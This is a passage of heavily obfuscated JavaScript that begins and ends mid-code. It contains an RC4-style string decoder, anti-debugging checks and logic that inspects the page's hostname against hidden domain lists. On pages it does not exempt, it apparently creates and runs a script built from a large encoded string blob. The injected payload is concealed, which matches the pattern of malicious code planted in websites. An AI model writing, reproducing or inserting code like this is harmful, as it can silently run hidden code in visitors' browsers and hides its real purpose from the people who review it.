t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5782279l['PSvLDR']=h,_0x5782279l['qzXsMF']={},_0x5782279l['yGYOUr']=!![];}var e=_0x5782279k[0x0],f=a+e,g=_0x5782279l['qzXsMF'][f];if(g===undefined){if(_0x5782279l['wxRSOn']===undefined){var i=function(j){this['KyoMNq']=j,this['WtGTZz']=[0x1,0x0,0x0],this['RbDcWL']=function(){return'newState';},this['azbZet']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BTLmjl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['iOwYJF']=function(){var j=new RegExp(this['azbZet']+this['BTLmjl']),k=j['test'](this['RbDcWL']['toString']())?--this['WtGTZz'][0x1]:--this['WtGTZz'][0x0];return this['FZuZJw'](k);},i['prototype']['FZuZJw']=function(j){if(!Boolean(~j))return j;return this['CHRTRg'](this['KyoMNq']);},i['prototype']['CHRTRg']=function(j){for(var k=0x0,l=this['WtGTZz']['length'];k<l;k++){this['WtGTZz']['push'](Math['round'](Math['random']())),l=this['WtGTZz']['length'];}return j(this['WtGTZz'][0x0]);},new i(_0x5782279l)['iOwYJF'](),_0x5782279l['wxRSOn']=!![];}c=_0x5782279l['PSvLDR'](c,b),_0x5782279l['qzXsMF'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x5782279l;while(!![]){try{var c=-parseInt(Y(0xcd,'^W]2'))*parseInt(Y(0x11a,'c]V)'))+parseInt(Y(0x1ea,'B[pA'))+parseInt(Y(0x85,'PPGm'))*parseInt(Y(0x134,'wfx^'))+parseInt(Y(0x7f,'50Q%'))*parseInt(Y(0xa3,'YP2c'))+-parseInt(Y(0x1a1,'HP!n'))+-parseInt(Y(0x1b9,'l7PB'))*-parseInt(Y(0x15f,'V[yE'))+-parseInt(Y(0xc5,'Fv9O'))*parseInt(Y(0x1cc,'V[yE'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5782279k,0xe9a17),!function(){var Z=_0x5782279l,k={};k[Z(0x1da,'50Q%')]=function(N,O){return N<O;},k[Z(0x1b5,'3s@]')]=function(N,O){return N!==O;},k[Z(0xd9,'B[pA')]=function(N,O){return N===O;},k[Z(0x1a0,'c]V)')]=function(N,O){return N+O;},k[Z(0xf2,'Fv9O')]=function(N,O){return N*O;},k[Z(0x16a,'DPg3')]=function(N,O){return N-O;},k[Z(0xf5,'HP!n')]=function(N,O){return N<O;},k[Z(0x153,'HP!n')]=function(N,O){return N+O;},k[Z(0xbb,'HP!n')]=function(N,O){return N!==O;},k[Z(0x15b,'B[pA')]=function(N,O){return N===O;},k[Z(0xfd,'#l$c')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x18e,'HP!n')]=function(N,O){return N||O;},k[Z(0xe1,'mf*v')]=function(N,O){return N(O);},k[Z(0x1df,'x^vw')]=function(N){return N();},k[Z(0x1d8,']rXj')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1a7,'Q%rq')]=function(N,O){return N!==O;},k[Z(0xb3,'g!sT')]=function(N,O){return N!==O;},k[Z(0x97,'@jNQ')]=function(N,O){return N!==O;},k[Z(0x164,')zx7')]=function(N,O){return N!==O;},k[Z(0x154,'Mp%B')]=function(N,O){return N!==O;},k[Z(0x191,']rXj')]=function(N,O){return N!==O;},k[Z(0x114,'R]tt')]=function(N,O){return N!==O;},k[Z(0x1ad,'wfx^')]=function(N,O){return N!==O;},k[Z(0xc1,'VNqp')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x100,'DPg3')]=function(N){return N();},k[Z(0xd1,'wfx^')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1ba,'b[S$')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x175,'cpo6')]=Z(0x145,'Yd]p')+Z(0x93,'2g#N')+Z(0x177,'Fv9O')+Z(0x171,'^W]2')+Z(0x14e,')%oP')+Z(0xa5,'wfx^')+Z(0xf0,'@q3Y')+Z(0x167,')%oP')+Z(0x9b,'RTez')+Z(0xef,'3s@]')+Z(0x13d,'eMjo')+Z(0x10e,'RTez')+Z(0x99,'#l$c')+Z(0x15a,'Mp%B')+Z(0x13a,'Yd]p')+Z(0x149,'Fv9O')+Z(0x113,'DPg3')+Z(0x173,')%oP')+Z(0x16c,'x^vw')+Z(0x123,']rXj')+Z(0xd2,'YP2c')+Z(0x10b,'l7PB')+Z(0x168,'AH0i')+Z(0x12c,'g!sT')+Z(0x14d,'@jNQ')+Z(0x161,'c]V)')+Z(0xe5,'#l$c')+Z(0x1b6,'YP2c')+Z(0x7b,'UgYC')+Z(0xd4,'Eg96')+Z(0x1c4,'PPGm')+Z(0x12b,'^9bE')+Z(0x109,'l7PB')+Z(0x133,'Fv9O')+Z(0x12f,'iCkD')+Z(0x1ed,')zx7')+Z(0xa0,'RTez')+Z(0x137,'AH0i')+Z(0x1dd,'#l$c')+Z(0x80,'cpo6')+Z(0x152,'DPg3')+Z(0x1ca,'@q3Y')+Z(0x8b,'B[pA')+Z(0xd8,'50Q%')+Z(0x19f,'@q3Y')+Z(0x12a,'8cW2')+'FO',k[Z(0xf7,'2g#N')]=Z(0x1a4,'Tdjf')+Z(0x11c,'^W]2')+Z(0x11d,'hLar')+Z(0x1af,'iCkD')+Z(0x169,'R]tt')+Z(0xaf,'1mv3')+Z(0xc2,'Wm0B')+Z(0x159,'3s@]')+Z(0x131,'50Q%')+Z(0xf4,'B@T$')+Z(0x147,'Tdjf')+Z(0xaa,'PPGm')+Z(0xb2,'Yd]p')+Z(0x14a,'VNqp')+Z(0x17e,'B[pA')+Z(0x17b,'Tdjf')+Z(0x87,'NLGK')+Z(0xd0,'Eg96')+Z(0x176,'@jNQ')+Z(0x1de,'NLGK')+Z(0xe3,'mf*v')+Z(0x13e,'HP!n')+Z(0x98,'wfx^')+Z(0x196,'^W]2')+Z(0x120,'l7PB')+Z(0x1cd,'Ah)I')+Z(0x17d,'RTez')+Z(0x108,'hLar')+Z(0x10a,'AH0i')+Z(0x1ac,'#l$c')+Z(0x1a6,'2g#N')+']',k[Z(0xad,'eMjo')]=Z(0x182,'x^vw')+Z(0x1e5,'2g#N')+Z(0x1c3,'B[pA')+Z(0x144,']rXj')+Z(0x1e2,'50Q%')+Z(0x117,'2I&O')+Z(0xc7,'YP2c')+Z(0x17a,'Q%rq')+Z(0x13c,'mf*v')+Z(0xb1,'2g#N')+Z(0x15e,'YP2c')+Z(0x18f,'Wm0B')+Z(0x1d3,'NLGK')+Z(0x148,')zx7')+Z(0x180,'mf*v'),k[Z(0x140,'R]tt')]=Z(0x17c,'1Un1')+Z(0x1c9,'B@T$')+Z(0x119,'RTez')+Z(0x8c,'b[S$')+Z(0x179,'hLar')+Z(0x1d9,'1Un1')+Z(0xac,'1Un1')+Z(0xfa,'PPGm')+Z(0x7e,'VNqp')+Z(0xb6,'xzvA')+Z(0x112,'Wm0B'),k[Z(0x81,'l7PB')]=function(N,O){return N===O;},k[Z(0xb9,'mf*v')]=Z(0x172,')zx7')+Z(0x104,'mf*v')+Z(0x187,'R]tt')+Z(0x122,'x^vw')+Z(0x174,'iCkD')+Z(0x198,'Tdjf')+Z(0xcc,'c]V)')+Z(0xe0,'eMjo')+Z(0xc3,'hLar')+Z(0x1cf,'8cW2')+Z(0x9d,'Q%rq')+Z(0x146,'x^vw')+Z(0x14b,'iCkD')+Z(0x193,'Wm0B')+Z(0xdc,'Eg96')+Z(0x156,')%oP')+Z(0x18c,'@jNQ')+Z(0xdd,'Fv9O'),k[Z(0x126,'[qcs')]=function(N,O){return N-O;},k[Z(0x11f,'50Q%')]=Z(0xfc,'Eg96')+Z(0xeb,'#l$c')+Z(0x9a,'Tdjf')+Z(0x14c,'Eg96')+Z(0xd5,'#l$c'),k[Z(0x16b,'@jNQ')]=Z(0x151,'RTez')+Z(0xc4,'Tdjf'),k[Z(0x78,'eMjo')]=function(N,O){return N===O;},k[Z(0xe7,'mf*v')]=Z(0x121,'Yd]p')+'t',k[Z(0x166,'UgYC')]=function(N,O){return N===O;},k[Z(0x1bd,'UgYC')]=Z(0xab,'Wm0B')+Z(0x189,'eMjo'),k[Z(0xcf,'Mp%B')]=function(N,O){return N===O;},k[Z(0x96,'Ah)I')]=function(N){return N();},k[Z(0x129,'x^vw')]=function(N,O,P){return N(O,P);},k[Z(0xbd,'AH0i')]=function(N){return N();},k[Z(0xa7,'PPGm')]=function(N,O){return N(O);},k[Z(0x1be,'g!sT')]=Z(0x95,'YP2c')+'t',k[Z(0xec,'Fv9O')]=Z(0x15d,'NLGK')+Z(0x19e,'Eg96')+Z(0x186,'xzvA'),k[Z(0xb4,'cpo6')]=function(N,O){return N||O;},k[Z(0x138,'Q%rq')]=Z(0xbc,'B[pA')+Z(0xbe,'3s@]')+Z(0x16e,'B@T$')+Z(0x127,'^W]2')+Z(0x1a3,'Fv9O')+Z(0x7c,'AH0i')+Z(0x9f,'DPg3')+Z(0x107,'mf*v'),k[Z(0x197,'^W]2')]=Z(0x132,'B@T$')+Z(0xf9,'2I&O')+Z(0x124,'@q3Y')+Z(0x1a2,')%oP')+Z(0x192,'g!sT')+Z(0xd7,'iCkD'),k[Z(0x10d,'R]tt')]=function(N,O,P){return N(O,P);},k[Z(0x8f,'xzvA')]=function(N,O){return N(O);},k[Z(0x1a9,'wfx^')]=function(N,O){return N+O;},k[Z(0xb7,'cpo6')]=function(N,O){return N+O;},k[Z(0x185,'eMjo')]=Z(0x1bf,'l7PB');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x5782279l;if(P){var R=P[a0(0x1bb,'NLGK')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a1=Z;for(var P in N)if(m[a1(0x1c5,'eMjo')](P[a1(0x17f,'Mp%B')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;m[a2(0x128,'RTez')](S,R[a2(0xde,')zx7')+'h']);S++)if(m[a2(0xa8,'Mp%B')](Q[a2(0xca,'eMjo')+a2(0xe2,'AH0i')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function v(N,O){var a3=Z;return m[a3(0x136,'#l$c')](N,Math[a3(0xfb,'PPGm')](m[a3(0x150,'hLar')](Math[a3(0x1ee,'mf*v')+'m'](),m[a3(0x163,'^9bE')](m[a3(0xda,'8cW2')](O,0x1),N))));}function w(N,O){var a4=Z;for(var P=0x0;m[a4(0x1c8,']rXj')](P,O[a4(0x178,'1mv3')+'h']);P++){var Q=O[P],R=m[a4(0x1d7,'b[S$')](0x0,Q[a4(0x15c,'^W]2')+'Of']('.'))?m[a4(0x158,'PPGm')]('.',N):N,S=m[a4(0x1c1,'Yd]p')](R[a4(0x118,'50Q%')+'h'],Q[a4(0x1dc,'UgYC')+'h']),T=R[a4(0x1e7,'Tdjf')+'Of'](Q,S),S=m[a4(0x1c7,'@q3Y')](-0x1,T)&&m[a4(0xc6,'VNqp')](T,S);if(S&&(m[a4(0xdb,'UgYC')](R[a4(0x155,')%oP')+'h'],Q[a4(0x11b,'Wm0B')+'h'])||m[a4(0x10f,'50Q%')](0x0,Q[a4(0x1cb,'Wm0B')+'Of']('.'))))return 0x1;}}function y(){var a5=Z,N,O;return m[a5(0x1d5,'Eg96')](s,m[a5(0xed,'R]tt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a6=Z,N=m[a6(0x94,'Tdjf')](A,m[a6(0xf6,'[qcs')](y));if(N){var N=m[a6(0x10c,'@jNQ')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a6(0xbf,'50Q%')](0x46,N[a6(0x1b1,'Fv9O')+a6(0xe4,'Fv9O')](0x0))&&m[a6(0x9c,'Eg96')](0x66,N[a6(0x1db,'B@T$')+a6(0x84,'Mp%B')](0x0))||m[a6(0xa6,'DPg3')](0x49,N[a6(0x1e4,'AH0i')+a6(0x142,'xzvA')](0x1))&&m[a6(0xa2,'iCkD')](0x69,N[a6(0x83,'iCkD')+a6(0x18d,'^W]2')](0x1))||m[a6(0xb5,'eMjo')](0x4c,N[a6(0x1b7,'B[pA')+a6(0x195,'l7PB')](0x2))&&m[a6(0xdf,')%oP')](0x6c,N[a6(0x19c,'Tdjf')+a6(0xc8,'Wm0B')](0x2))||m[a6(0xf8,'3s@]')](0x45,N[a6(0xba,'1mv3')+a6(0x12d,'1Un1')](0x3))&&m[a6(0x190,'AH0i')](0x65,N[a6(0x1b7,'B[pA')+a6(0x142,'xzvA')](0x3))||m[a6(0x12e,'8cW2')](0x3a,N[a6(0x8a,'#l$c')+a6(0x18b,'B@T$')](0x4))):void 0x0;}}function A(N){var a7=Z;return m[a7(0x1eb,'HP!n')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var a8=Z,N=m[a8(0x77,'R]tt')](y);if(N){var O=m[a8(0x89,']rXj')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[a8(0x1ce,'3s@]')](O,'~')?m[a8(0x88,'YP2c')](A,N):P)&&m[a8(0x199,'Fv9O')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[a8(0x141,'2I&O')](O,P);}}function D(){var a9=Z,N=m[a9(0xe9,'RTez')],O=new RegExp(m[a9(0xa9,'RX$6')],'g');return N[a9(0x11e,'c]V)')+'ce'](O,'')[a9(0x115,'hLar')](';');}function E(){var aa=Z,N=m[aa(0x92,'50Q%')],O=new RegExp(m[aa(0xd3,'x^vw')],'g');return N[aa(0x183,'3s@]')+'ce'](O,'')[aa(0x143,'YP2c')](';');}function F(N){var ab=Z;return m[ab(0x1c0,'V[yE')](-0x1,N[ab(0x1a8,'VNqp')+'Of'](String[ab(0x76,'b[S$')+ab(0x130,')zx7')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x1c6,'l7PB')](N)||new RegExp(m[ab(0x16f,'@q3Y')],'g')[ab(0x157,'RTez')](N));var O;}function G(N,O){var ac=Z,P=N[ac(0x11b,'Wm0B')+'h'];return m[ac(0x101,'hLar')](N[ac(0x1e3,'b[S$')+ac(0x170,'Mp%B')](m[ac(0x9e,'2g#N')](P,O[ac(0x165,'eMjo')+'h']),P),O);}function H(){var ad=Z,N=m[ad(0x162,'AH0i')](q,this,function(){var ae=ad,R={};R[ae(0x1ec,'1mv3')]=m[ae(0x103,'2I&O')];var S=R,T=m[ae(0xa1,'^W]2')](typeof window,m[ae(0x8d,'hLar')])?window:m[ae(0x139,'Wm0B')](typeof process,m[ae(0x8e,'Ah)I')])&&m[ae(0x7d,'3s@]')](typeof require,m[ae(0xd6,'VNqp')])&&m[ae(0x111,']rXj')](typeof global,m[ae(0x19b,'UgYC')])?global:this,U=function(){var af=ae,V=new T[(af(0x1b0,'1mv3'))+'p'](S[af(0x1d2,'iCkD')]);return!V[af(0xcb,'#l$c')](N);};return m[ae(0x82,'AH0i')](U);});m[ad(0x1ab,'Eg96')](N);var O=m[ad(0x1aa,'DPg3')](D),P=m[ad(0x1d0,'HP!n')](B),Q=m[ad(0x1e8,'V[yE')](E);return!P||!!(m[ad(0x181,'RTez')](w,P=m[ad(0xc0,'V[yE')](G,P,String[ad(0x19a,'RX$6')+ad(0xc9,')%oP')+'de'](0x2e))?P[ad(0x1a5,'3s@]')+ad(0x1e9,'Ah)I')](0x0,m[ad(0xf1,'Wm0B')](P[ad(0xea,'^W]2')+'h'],0x1)):P,O)||m[ad(0xae,'Wm0B')](w,P,Q)||m[ad(0x1b3,'R]tt')](F,P)||m[ad(0x1d1,'Eg96')](z));}function I(N){var ag=Z,O=m[ag(0x79,'cpo6')](y),P;O&&((P=O[ag(0x116,'V[yE')+ag(0x135,'mf*v')+ag(0x91,'DPg3')](m[ag(0x1be,'g!sT')]))[ag(0xb0,'Ah)I')]=m[ag(0xff,'AH0i')],P[ag(0x102,'c]V)')+ag(0x194,'Q%rq')+'t']=N,(O[ag(0xe8,'PPGm')]||O[ag(0xe6,'1mv3')]||O[ag(0xb8,'Yd]p')+ag(0xf3,'Mp%B')+ag(0x106,'R]tt')])[ag(0x125,')%oP')+ag(0x1bc,'1Un1')+'d'](P),P[ag(0x1b8,'NLGK')+'e']());}function J(){var ah=Z,N,O=m[ah(0x1c2,')zx7')](s,m[ah(0x1b2,'Tdjf')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ah(0x105,'RTez')],Q=new RegExp(m[ah(0x90,'cpo6')],'g'),(Q=O[P[ah(0x1b4,'@jNQ')+'ce'](Q,'')])&&Q[ah(0x13f,'NLGK')+ah(0x1d4,'Wm0B')][ah(0x188,'hLar')+ah(0xfe,'AH0i')+'d'](Q));}try{var K,L,M;m[Z(0x1ae,'Fv9O')](H)||(m[Z(0x1e1,'B@T$')](J),m[Z(0x13b,'Eg96')](0x1,m[Z(0x16d,'iCkD')](v,0x1,K=0x4))||m[Z(0x19d,'^9bE')](I,m[Z(0x14f,'1mv3')](m[Z(0xee,'mf*v')]('(',new Function((function(){var _0x5929806=function(){var _0x8306309c=['mJvXy1nJC0OYEfrHm0jytLroALvgtNzuq2nZsJnSrgeY','tK1osgnUtenKwfqWnwPtrM8ZwtfsrgeXA25mq2ryvwTs','EvLuy3nkmNHYvNPjBKTwmg9LAxHcs1r0ouXiuMjxAwD3','mKPwy25lvJa5wM5wDvKZuNbImJrVzun4nuXiB3nru3Hd','y3byu3DUwNLJCe8ZsMXKsfz5yMLcBvCXz29nsgD5t1rR','rxPlrei0txPjneXdy3PLBfLOsNLSzeTiz3nLu3G2tevf','ufHsB2fytMjkm2XXvtnkqLPPzgrxEwrZwLC1BMrhz25y','mxvomefUs1n0ta','ntCZn2T3u01otq','mKP5BgrxmvvVtuHNEu56vxnkEvzruJi4BKTwmg9km3DU','D2vesxDpq3DUsLzcsgj5y3byvdfTzfC1AMrhBhzIAwG2','wvrvC0OWAfvovJrUs1yWC0OYy25lu3GYufDAyLDdz3DL','vdfms0rcne1xwtvmq2q0vvngsuP5A3jtEwD3zurkAu9t','mhGZvNPAswmZwMHkExDUuvDsB1KXqM1pvvfUtenKwe5v','tKn3BMrwvKryAwnWsZbZB01iz3Lpre1ZsNPrAffiA25l','CfHvrxbRvvCXDLPPy3nkmwmWvdbgwe5iuMTwBtfYy2LJ','A0PisNL3BMrxrNnArxHAuZi4BKXdzfHovwrrvNPKs1Pg','sJnWngn6rw5lvJa5u3LND2vestbAAxDUy25zBfz5y3bl','tKyWC1D6qJrnAxD3zurzELHtEgjnsgD3tercne5TtMrl','D3DLrejKteHsB2fytMjkmNHnyvvWugfdzgrqv1OXyM1o','wJfIBu4WyvC5DuTdBdDKBuz5suv3ovH6qJrnEMD5tLrN','zhfpq1jTsNLRCLn5z3DLrePOtxL3BK0YsKLnq2nWsZbZ','y3nkmwrsuKv4wa','mgr6y1nJC0OXzfnvBvjwvJnOALvTmxzru2nZsJbAvgeY','A1DTuK1JEMH1sNL3BMqWtNjuBKPeytaXwfvgtw5mq2r2','mtK2sLnTzNfx','s0rcne16sMLmq2nQvhLRAKP5A3jtEwD3zurjnfLPD25t','EMnZsJfWvvOXmg5lu3rms0rcne1Qrtrmq2nSy25KmKP5','vNvAm1jVsJeWn2r5C3jlwhqWufnOmeT6qJrnu2TStuHN','BuP5A3jtEwD3zurgBu15D25oq0zbzvnJCeSWC29nsgD6','zvuWBKTtDeXlrei0twPkBeXdy3PLBfLOsNLRCLn5z3DL','AgTJrMnUtenKwe5hEgPtru5YwtfJmMjhuLfJu2nZsJbo','BtfYttnSBMvhtKHsEwnZsJnsEfzTuKLAsev4sNL3BMvu','vNPsD1KWDfrImMX2y1znBKXdzhHIvZKYwJnkrvndy3nk','rNzLBKLUs1n0teTeqJrnBvjQtenKzfrxuMvkEwTYu3LN','yM1omgfxoxvlq2W3zg1gEuLgwtLwu3HiufHKyLzPz3DL','v1PPtenJBveXtxLkEwXKufDAmwjTtJbHvZL1s0HVC1ft','m2jxovbIA2HTvfnJC0OYCerHmgX0yLDZEwjxrw5mq2ry','vMXJmLzTuKXIv3rzsNL3BMvvB3zzmdeYww1vBKXdzfHv','mwrqzuDosLeYDe1Lru5YtMLJC0OXyZnprvzytLD4A1uX','A3jtEwD3zurkAvPtD25LsevTyMLJCeSWC29nsgD5wLrb','wfrVDeXyuM9Hwe5IsJnSCvuZsKjAAwrKv3Pcne1gmdDJ','rei0tw1jm0XdzgHKmuPhsNLRCLn5z3DLreKXwwL3BMfR','yMiXmhbkvei0tvrbD1HtAZDMwePSzeHwEwjPqNHpmZa3','vwXWALv6tLrkExDUwJfoCMrxwtrHm3bSy1nJC0OYuNrH','ovbkExDUvNPsAa','BLDSuM5yu2nWwfqXBwrxnwPKr2X2yMLOmeXivxbLm0PS','tfjSyZjKr1jot0DZmuP5D25wmuznutfKuvn6uJjzu2nZ','AwnWsZbZB01iz3LAALfZsNLfm2rxmg5lu3rms0rcne1T','ugnTvw5mq2rTutj0Avz6uMTzmdvuyJbNBKXdzfHumLjR','BfHumMHQvtjgEeP5D25KrK5YwKvkDgj6wLHumJbUtenK','nZy1ody3CNfrsMXJ','tw1znuXdzhLKAvzysNLSzeTdyZLkExD3zurrCfCXz29n','EMD5tLrNmK9hvMjkm3aYyLDgmvz5zgrlr01ZwwLRC1H6','sM9ArxC0yJjjBKXdzgXrmJLAwvCXDMmYDeHkExDUzurO','oxvKr2X1zfDvn1KYrNPAu2n6sNPWmLLyswDsAJeZvZfv','EK0Ywxnkm1zwute0BKTtDeXlrei0twPREuXdzeTsq29R','tML3BLjewNbKEwnWwfqXBwrxnwPKr2X2yMLOmeXivxnK','mtrUs1n0teTeqJrnALL6tenKzvPfwNvkEwTYu3LND2ve','vNPsnfKXsLrIm0PSzevZBKXdzfHvvLPRvhPOCMrSyZbn','CfrJA0zTsJeXyKOZqJfJmMDUwfnOtLLyuM9xEwr5yJnw','BfDxzhHkExDUvNPrELPfourImJvcyLD0EeP5D25wELPy','C1iYEevkEwXKs1n4BvCXz29nsgD5t0rbC0OXBg1HvevU','tNjnEwnZsJfKuq','zffxrKjyvuHgwMrUrw5mq2rytLDgEfz6vNvorZfysNL3','EMT5tenJEgfUvw9kEwTYu3LND2vesxLoExDUu2TrCuPd','D25oBu5LzunJCeSWC29nsgD5tvDvC0OWDgTIvu1Us1n0','q2rytKHkrMvRtNzwBwX4sNL3BMffz3HJmKPywLnJC0OX','y25mq2reyLC5ngnhwxPzmhrysNL3BMfwtNjwrMrtvM1o','twPJEuXdy2PuEwTQsNLRCLn5z3DLre01tLn3BLPettju','z3DLrePTt0n3BG','muv1qxzpwq','otnmsgrIvMLND2vesMPnq3DUvfC0m1fdy3byu2SVzdjS','CLPty3nkmKz0ytbwnfrRwMPwwevUtenKre9hovvIrwX5','uJfJBtrNwMX0Ae1Pz3DLre15wxL3BLKZwK9oAwnWwfnO','mhnVtuHNEK4Ysxnkmhbfs2LrBKTtDeXlrei0tvDrEuXd','DeXlrei0twPABeXdzhDvm2XesNLRCLn5z3DLre00wvn3','Cvz5y3nkm1zeyJj0C1DevMfkExDUvNPwv1KWnhPHBxr4','A3jtEwD3zurjEfPdD25jmdHWsxLJCeSWC29nsgD5wvDj','tML3BLnRuxfkq2nWwfqXBwrxnwPKr2X2yMLOneXiA3nL','yxbWBhK','BLDSuM5yu2nWsZbZB01iz3LABuLZsNPonLzPrw5lu3rm','mMDVuvz0q0T5DgrlwhrQwvHoBeP6qw5pBMrIvLnND2ve','rNfzu2nZsJfJmK9fwLHore5RvvvoCLjty3nkm1z0ytjk','rfLZsJjomLrQww5lu3rms0rcne1TvMTmq2rAu0nfmeP5','mtKXshHXqNvz','BwrVyvDWCMjhmxvIm0j4y25omgrywJnLsgW2uvvkrfjf','sJb0A2jvtw5lu3rms0rcne16yZrmq2rHvKDKzeP5A3jt','me5eyJnOCMfiqMPuv0vUtenKqK9hDg1HEMHYzg5OEeP5','vKvzu2nZsJfJmu4YtLfIvZLjzfrgBeP5D25JBtf2zuzK','D25ou2HptvnJCeSWC29nsgD6wvrRC0OXmu5ArJrUs1n0','tLblu01Us1yWovn5z3DLreL5twL3BMvgrwHtq2nWsZbZ','r3L5v0W','rxnkm2H4sM00BKTtDfPlrei0txPbmeXdzgXlrMHxsNLS','r0vZtuHNm00XmhnxEKi0t0n3D2veuMPyu3HItuHNm0Xe','uti5wLyWowXnr05ysNL3BLyXrM1IvMrqtJjot1rRtw5m','BKXdzevvmJKWuMPcr1KWAgHkExDUuvCXDLiYzeXnmK5w','z3Lpv01ZsJjWrveYww5lu3rms0rcne1Qutrmq2rdwJfo','AhnJvZf2v210EeP5D25HEKzxwKvSrgeYmvHvvZbUtenK','BKjRuNPbELPgwLrHm01UtenKwe5UuMPuwgrvyvHgweP5','teDzovLtDgXmr2m5whPcne16z3LovgCYt0DwyKOWvMPA','AxHctevjCguZwMHJAujOtxOXyu8ZsMXKsfz5yMLcBvCY','s1yXyLDdz3DLre0XwKn3BKPRtLrnAwnWs3LKALPtzgrl','EK5evtjoEMC1s3K4ouP6DdjzweLNyxOWBKP6Dg1Im0LV','mhnVtuHNEvLxvxnkmtvRuM00BKTtDeXlrei0txPnD0Xd','C1ftAZDMu3GYvZaWB01iz3Lor01ZsJfgDMvUsw5lvJa5','vta3y21wmgrysNvjr1PIvvnND2vestfoExDUttnWv0Lt','wvnJC0OXyZjtmJfytLDsA1vQAhjnu2nZsJjrEvjTuK1r','sJj4vgeYtLHvve5Qu2TSreP5D25ArK5Yy0zKuLnTtK5J','mJu3n2LXA2nACq','D0P5A3jtEwD3zuroAfLPD25LsevTyMLJCeSWC29nsgD4','mwrrvw1ouvuYDg5rvgHYy2LJC0OXzfjKr1jpzgS1A1ng','ng9Kq3GXs1H0EvPyuJfJBtrNzeq0owruDdLmr1jIu3LN','A3nkm1PQwtffBKTtDeXlrei0txPrmuXdy2Hom1z0sNLR','yZfpvKfUtenKDfKYwJzHv1jisNL3BLz6uM9zmgXeyJjk','tMHnq3DUwvHKu1jPy3blmhnVtuHNEvPxtxnkm2H4sM00','rgH2yw5wmLr5y3nkmwmWyw5WnvuYouTHrMnUtenKwfvf','sJfKufrfwLHvre5Qu2PfD0P5D25wEMrVwtfwmK9xAdbs','DeXlrei0tw1kAuXdy3PzA2D3sNLRCLn5z3DLre14tML3','odq0ndGYveXhq2HL','A05PD25vBvj4s2LJCeT5zdbkExHRvZbZB01iz3LzmKLZ','mJKZndiWoe9kDurLyG','EgTxmhnVtuHNEK9xtxnkmNbfutjzBKTwmdLtEwD3zurk','BK0YsKLnq2nWsZbZB01iz3PnEMDZsNPvB1rQrw5lu3rm','rMXkExDUzfvoCMfUrLHkExDUy1vOu1PfAhLtm2nUtenK','B01iz3Lnv0vZsNPREviYog5lu3rms0rcne1TuMXmq2n4','rhHutM0','mtbVwvzZBMmYAhbABLfUwfnNCeTuDdLMwdbVwhPcne16','CeSWC29nsgD6t1rrC0P6uwHrsgTUs1n0teTeqJrnEKeZ','vK52v0zKu0WYtLDwmLjQvuvWs1PfouHkExDUyZbKyvKW','muz2zw5jBKTtDeXlrei0twPkAKXdzgHKmuPhsNLRCLn5','wtbJngeWnvHoBLjRu0DfBKXdzhHzmePQvtb0uvjdy3nk','EK5tD25oBu5LzunJCeSWC29nsgD5tvrJC0P5rtnKvZbU','mtaZnZa3ovjpBxv5sq','sNLRCeT5zhDkmtbVuLz0weTeqJrnv1zRtenJmuTfnhHk','ttfzu3DUv2XsBG','vu5yvwT0r0P5D25wmujRwKv0s2jhtKTvmJL6sNL3BMfU','mwmZuM1ouK9hovzAvMq1sNL3BMjTtLbKrMrtyKDosvLt','su1dy3blmhnVtuHNELLxuxnkmLf6tMT3BKTtDeXlrei0','reL3s2X4ne5xtw9ysgCXwxLSy2vesxDlBNrJzurwAMr5','vJfcre1izeHkExDUvJa5rwfwzffmmK5pvezJBKXdzfHv','wMHJAujHufvZC2remtDMvhqWvZfVB01iz3LzvgDZsJnk','BKTwmdLABLz1wtnsCgiYng9Kq3GXteHzC2r5Edrlwhr5','utj0r1z6zfvxvMmXvhLJC0OXzfnJBgHyvdnvEwnTrw5m','zfnHr1jwvti5EgfvtNjKEwnZsJj4vgeXBhDpr3rsy0vJ','vw1st1KWzfPIu2nZsJj0Dgj5Dhjpr3rwwKzJBKXdzfHo','zgToDLLvtxHmmK5luNLJC0OZzdjzBezSyuDOALzxAeDz','Dw5KzwzPBMvK','zeDssfDftMHHm0vUtenKwfr5owPtv0OWwtfAvgeZrw5m','whPcne16z3LovgCYt0DwyKOZCdjIv0yXvNLKzfbxz3ny','uJj4ruP5A3jtEwD3zurjELLtD25kAvy1yLnJCeSWC29n','CLn5z3DLrezSwLn3BLjewNbKEwnWsZbZB01iz3HzmKLZ','ytngwe5UuMTsmwnUtenKA2rfAfbzvwr4s